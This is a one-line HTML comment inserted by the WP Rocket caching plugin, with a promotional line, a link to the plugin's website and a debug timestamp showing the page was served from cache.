<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1715376701 -->